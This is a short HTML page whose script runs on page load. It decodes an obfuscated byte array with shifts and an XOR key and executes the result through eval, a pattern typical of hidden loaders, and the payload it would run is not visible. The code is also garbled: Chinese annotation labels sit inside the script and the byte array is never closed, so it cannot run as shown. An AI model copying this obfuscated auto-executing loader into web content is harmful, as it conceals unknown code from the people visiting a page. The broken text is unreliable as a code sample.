 <html>
<body>
传入的参数
<script language="javascript"> window.onload = setTimeout("lq(82)", 200);
function lq(VA) {
var qo, mo = "", no = "", oo = [0x8c, 0xcd, 0x4c, 0xf9, 0xd7, 0x4d, 0x25, 0xba, 0x3c, 0x16, 0x96, 0x44, 0x8d, 0x0b,
qo = "qo=241; do{oo[qo]=(-oo[qo])&0xff; oo[qo]=(((oo[qo]>>3)|((oo[qo]<<5)&0xff))-70)&0xff;} while(--qo>=2);";
eval(qo);
qo = 240;
do {
oo[qo] = (oo[qo] - oo[qo - 1]) & 0xff;
} while (--qo >= 3);
qo = 1;
JS函数
for (; ;) {
if (qo > 240) break;
oo[qo] = ((((((oo[qo] + 2) & 0xff) + 76) & 0xff) << 1) & 0xff) | (((((oo[qo] + 2) & 0xff) + 76) & 0xff) >> 7);
qo++;
}
po = "";
for (qo = 1; qo < oo.length - 1; qo++) if (qo % 6) po += String.fromCharCode(oo[qo] ^ VA);
eval("qo=eval;qo(po);");
} </script>
</body>
</html>